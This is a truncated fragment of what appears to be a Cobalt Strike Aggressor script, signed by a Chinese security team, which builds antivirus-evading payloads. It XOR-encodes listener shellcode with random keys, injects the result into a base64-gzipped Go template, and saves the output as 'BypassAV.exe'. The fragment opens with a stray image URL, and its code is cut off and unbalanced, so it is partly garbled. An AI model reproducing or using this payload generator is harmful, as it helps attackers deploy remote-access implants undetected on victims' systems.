 $arch = "amd64";
}
$code = gunzip(base64_decode("H4sIAAAAAAAACr1TUW/aMBB+xr/iEiHkrFGasu2lGw+IelVVsiJg3aaKRVliqFVjR05SgRj/fecEAmzt66w
$KEY_1 = rand(255);
$KEY_2 = rand(255);
$code = replace($code, '\$\{KEY_1\}', $KEY_1);
$code = replace($code, '\$\{KEY_2\}', $KEY_2);
$shell_code = shellcode($3["listener"], false, $system);
$shell_code = split("",$shell_code);
$arr = "";
for ($i = 0; $i < size($shell_code); $i++){
$arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
}
$final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
$code = replace($code , '\$\{shellcode\}' , $final_shellcode);
prompt_file_save("BypassAV.exe", {
$path = "$1";
雷神众测